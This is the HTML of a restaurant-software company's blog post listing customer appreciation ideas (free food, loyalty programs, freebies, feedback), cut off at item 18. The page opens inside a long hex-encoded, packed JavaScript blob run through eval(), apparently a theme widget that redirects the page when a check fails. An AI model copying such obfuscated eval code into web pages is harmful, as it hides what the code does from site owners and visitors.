x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3832675045816768942&amp;zx=8085a294-3b30-4a52-84c9-c5595508c3f6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3832675045816768942&amp;zx=8085a294-3b30-4a52-84c9-c5595508c3f6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.penguinapp.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Restaurant Management Software - Penguin App' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLqQIah0SYYWbivRSpon1PwlhZy2jOSdJ0bJ0nZRrr-J4TU2myfCDjiYaaCulX9DLgQWCGmpdrwIVwl_vsetBXnyWMEz2ZWB5Tv4XtuWXuSykb0-9aR2j2UO-fPrwxBVmOvEqHLNpS8Js/s1600/logo-%25281%2529.png' style='display: block' width='183px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://penguinapp.in/restaurant-management-software.html' itemprop='url'>Restaurant Software</a></li>
<li itemprop='name'><a href='https://penguinapp.in/restaurant-POS-software.html' itemprop='url'>Restaurant POS</a></li>
<li itemprop='name'><a href='https://penguinapp.in/retail-POS-software.html' itemprop='url'>Retail POS</a></li>
<li itemprop='name'><a href='https://penguinapp.in/feature-list.html' itemprop='url'>Features List</a></li>
<li itemprop='name'><a href='https://docs.google.com/forms/d/e/1FAIpQLSc9eJmUTESTQbIgUvsc0LbxbUpaQRpficnMX4S4ZUHBPFb4oQ/viewform#response=ACYDBNgBLifU_hpJH4IJrnc2FCEU1AbkhDQ-V1nUXs3ws8SQ__KM-cOhh3_WKQ' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='http://blog.penguinapp.in/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='http://blog.penguinapp.in/search/label/Restaurants' property='v:title' rel='v:url'>Restaurants</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>20 Customer Appreciation Ideas for Restaurants in 2019</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
20 Customer Appreciation Ideas for Restaurants in 2019
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17015642539668664874' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17015642539668664874' rel='author' title='Penguin App'>
<span itemprop='name'>Penguin App</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='October 29, 2018'>October 29, 2018</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html&title=20 Customer Appreciation Ideas for Restaurants in 2019' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html&title=20 Customer Appreciation Ideas for Restaurants in 2019' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html&title=20 Customer Appreciation Ideas for Restaurants in 2019' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png&description=     The restaurant business is a very competitive industry. Right from keeping up with the interior, food quality, managing the staff to de...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html' text='20 Customer Appreciation Ideas for Restaurants in 2019'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=20 Customer Appreciation Ideas for Restaurants in 2019 >> http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-7170121502845181416' itemprop='articleBody'>
<meta content='     The restaurant business is a very competitive industry. Right from keeping up with the interior, food quality, managing the staff to de...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="20 Customer Appreciation Ideas for Restaurants in 2019" border="0" data-original-height="600" data-original-width="1202" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png" title="20 Customer Appreciation Ideas for Restaurants in 2019" /></a></div>
<div style="text-align: justify;">
<br />
The restaurant business is a very competitive industry. Right from keeping up with the interior, food quality, managing the staff to deciding <b><a href="https://penguinapp.in/restaurant-management-software.html">restaurant management software</a></b>, the restaurant business owner or the manager needs to be abreast about the whole industry. They also need to be creative enough having the skill-sets for attracting more and more guests who keep coming and would recommend others to visit your restaurant.</div>
<br />
<div style="text-align: justify;">
Everyone needs a little appreciation for the efforts they do hence we are here with a list of top 20 customer appreciation ideas for your restaurant.</div>
<br />
1. <b>Free Food</b><br />
<br />
<div style="text-align: justify;">
Restaurants can be generous and host a free food day for their loyal customers, this will inevitably incur some investment, but the return may overweigh the amount spent on it. Alternatively, else give a starter or drinks complimentary on a customer appreciation day.</div>
<br />
2. <b>Reward Program</b><br />
<br />
<div style="text-align: justify;">
<a href="https://www.softwareadvice.com/resources/5-tips-for-restaurant-loyalty-programs/">Loyalty Programs</a> work best when you want customers to come again and again. You can give your regular or new customers a reward card where they can earn points and earn a meal for free. You can also plan a loyalty program where customers get cash back; even a small amount sounds rewarding.</div>
<br />
3. <b>Freebies</b><br />
<br />
<div style="text-align: justify;">
Customers&#8217; loves giveaways and freebies even the smallest of the item makes them feel like being rewarded. You can print your brand logo and give things such as bags, bottles, mugs, magnets, fidget, t-shirts, caps, etc. The freebies will make them remember your brand whenever they look at it.</div>
<br />
4. <b>Knowing Your Customer</b><br />
<br />
<div style="text-align: justify;">
Customers feel appreciated when you remember their name, recall their favorite dishes and drinks at your restaurant. Getting a little personal and interacting with them will go a long way in retaining a loyal customer.</div>
<br />
5. <b>Seek Feedback</b><br />
<br />
<div style="text-align: justify;">
Be proactive and ask for their feedback through the website, via phone, on food websites, social media and respond to them to make sure they know you are listening to them.</div>
<br />
6. <b>Remember your customers</b><br />
<br />
<div style="text-align: justify;">
There are a few customers who visit your restaurant every day and order the same food, make sure you remember their dishes and how they like it being served. Keep their records in the file and make sure they get them satisfying service on every visit.</div>
<br />
<div class="blockbox">
<blockquote class="tr_bq">
Also Read
  <br />
<a href="http://blog.penguinapp.in/2018/10/restaurant-gifting-ideas-for-diwali.html">12 Thoughtful Restaurant Gifting Ideas for this Diwali</a></blockquote>
</div>
7. <b>Eating Contest</b><br />
<br />
<div style="text-align: justify;">
No matter what cuisine your restaurant serves, <a href="https://en.wikipedia.org/wiki/Competitive_eating">Eating Contest</a> always excites the existing customer and the new ones. This is an excellent way of attracting new customers to your restaurant.</div>
<br />
8. <b>Announcements for Discounts and Offers</b><br />
<br />
<div style="text-align: justify;">
Ask your followers to sign up for the newsletters and send out discounts and offers through email exclusively to your existing customers.</div>
<br />
9. <b>Appreciate on Social Media</b><br />
<br />
<div style="text-align: justify;">
Appreciate those regular faces; those contest winners on social media. Take permission and post pictures of families who come to your restaurant for celebrating birthdays, anniversaries and special days.</div>
<br />
10. <b>A customer of the Month Announcement</b><br />
<br />
<div style="text-align: justify;">
Reward your loyal customer by announcing them as a customer of the month through various channels this can be decided on multiple criteria&#8217;s; maybe your restaurant software will have some feature to help you with this.</div>
<br />
11. <b>Include Customer Feedback</b><br />
<br />
<div style="text-align: justify;">
Customers feel more appreciated when their feedback is taken seriously and incorporated. It can be an addition in the menu, change of process or anything else.</div>
<br />
12. <b>Remember their Special Day</b><br />
<br />
<div style="text-align: justify;">
Send your customers a discount coupon valid on their birthday which they can use to treat their friends and family, they will remember you for a longer time.</div>
<br />
13. <b>Gift during Holidays</b><br />
<br />
<div style="text-align: justify;">
Appreciation received during the time holidays such as Christmas and New Year&#8217;s adds to the spirit of celebration.</div>
<br />
14. <b>Tie-Up with nearby events</b><br />
<br />
<div style="text-align: justify;">
Give away discount coupons to that nearby event when customers dine-in at your restaurant. You can auto-generate the discount coupons through your restaurant system software.</div>
<br />
15. <b>Be Proactive</b><br />
<br />
<div style="text-align: justify;">
Offer various modes of ordering food from your restaurant this can order food online, through Kiosk and eliminate the long ques.</div>
<br />
16. <b>Reward Loyalty Program Members</b><br />
<br />
<div style="text-align: justify;">
Pick random members from the loyal customer's list and reward them with a free meal. This will be so unexpected, and your customers will be surprised and delighted both.</div>
<br />
<div class="blockbox">
<blockquote class="tr_bq">
Also Read
  <br />
<a href="http://blog.penguinapp.in/2018/10/restaurant-system-software.html">How Restaurant System Software leads to Business Success</a></blockquote>
</div>
17. <b>Unexpected Discount</b><br />
<br />
<div style="text-align: justify;">
Pick a random customer and give approx. 20% discount on their total bill. They will surely share their excitement among their friends and relatives who will want to try your restaurant soon.</div>
<br />
18. <b>Call Immediately after Delivery</b><br />
<br />
<div style="text-align: justify;">
